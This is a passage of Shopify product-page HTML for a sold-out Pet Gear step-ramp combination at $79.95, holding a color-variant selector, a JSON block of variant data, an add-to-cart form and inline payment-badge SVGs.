<input type="hidden" name="product-id" value="6148190437572" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></div>

  <variant-selects
    id="variant-selects-template--19457122140389__main"
    class="no-js-hidden"
    data-section="template--19457122140389__main"
    data-url="/products/pet-step-ramp-combination"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--19457122140389__main-option_1_label_container'>
          <label class="form__label" for="Option-template--19457122140389__main-0">
            
              Color
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--19457122140389__main-1-0"
        name="Color"
        value="Chocolate"
        form="product-form-template--19457122140389__main"
        
          checked
        
        class="unavailable disabled"
      >
      <label for="template--19457122140389__main-1-0" class='color-foreground-text'>
        Chocolate<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19457122140389__main-1-1"
        name="Color"
        value="Tan"
        form="product-form-template--19457122140389__main"
        
        class="unavailable disabled"
      >
      <label for="template--19457122140389__main-1-1" class='color-foreground-text'>
        Tan<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":37869675413700,"title":"Chocolate","option1":"Chocolate","option2":null,"option3":null,"sku":"PG9916CH","requires_shipping":true,"taxable":true,"featured_image":{"id":23154738954436,"product_id":6148190437572,"position":1,"created_at":"2021-01-12T20:27:26-07:00","updated_at":"2021-02-07T16:57:28-07:00","alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Chocolate ","width":450,"height":450,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/pg9916ch-2.jpg?v=1612742248","variant_ids":[37869675413700]},"available":false,"name":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination - Chocolate","public_title":"Chocolate","options":["Chocolate"],"price":7995,"weight":11000,"compare_at_price":null,"inventory_management":"shopify","barcode":"810684008069","featured_media":{"alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Chocolate ","id":15325520855236,"position":1,"preview_image":{"aspect_ratio":1.0,"height":450,"width":450,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/pg9916ch-2.jpg?v=1612742248"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37869675446468,"title":"Tan","option1":"Tan","option2":null,"option3":null,"sku":"PG9916TN","requires_shipping":true,"taxable":true,"featured_image":{"id":23171433267396,"product_id":6148190437572,"position":6,"created_at":"2021-01-14T18:31:25-07:00","updated_at":"2021-02-07T17:04:35-07:00","alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Tan ","width":1281,"height":1500,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675","variant_ids":[37869675446468]},"available":false,"name":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination - Tan","public_title":"Tan","options":["Tan"],"price":7995,"weight":11000,"compare_at_price":null,"inventory_management":"shopify","barcode":"810684008052","featured_media":{"alt":"Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination Dog Ramps@Dog Steps Pet Gear Tan ","id":15342222213316,"position":6,"preview_image":{"aspect_ratio":0.854,"height":1500,"width":1281,"src":"\/\/infinitewags.com\/cdn\/shop\/products\/71xs_Dfj1LL._AC_SL1500.jpg?v=1612742675"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19457122140389__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19457122140389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19457122140389__main"
        class="select__select"
        form="product-form-template--19457122140389__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="37869675413700"
          >Chocolate - $79.95 USD - Sold out</option><option
            
            
              disabled
            
            value="37869675446468"
          >Tan - $79.95 USD - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--19457122140389__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--19457122140389__main">
                    Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> in cart)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Decrease quantity for Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--19457122140389__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--19457122140389__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Increase quantity for Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

  <style data-shopify>
    #ProductSubmitButton-template--19457122140389__main {
      --color-button: 239, 108, 0;
    }
  </style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19457122140389__main"
      class="product-form main-product-form"
      data-section="template--19457122140389__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19457122140389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19457122140389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37869675413700"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--19457122140389__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
              disabled
              data-unavailable="true"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Sold out
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="6148190437572" /><input type="hidden" name="section-id" value="template--19457122140389__main" /></form></product-form><link href="//infinitewags.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411749688530" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="37869675413700"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//infinitewags.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861749688530" defer="defer"></script></div>


                <style data-shopify>
                  #sticky-atc-template--19457122140389__main .button {
                    --color-button: 239, 108, 0;
                  }
                </style>
              
              <sticky-atc
                id="sticky-atc-template--19457122140389__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--19457122140389__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Pet Step Ramp Combo - 150 lbs Capacity - Pet Gear Pet Step Ramp Combination
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19457122140389__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$79.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$79.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19457122140389__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19457122140389__main"
                        data-label="Add to cart"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Sold out
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 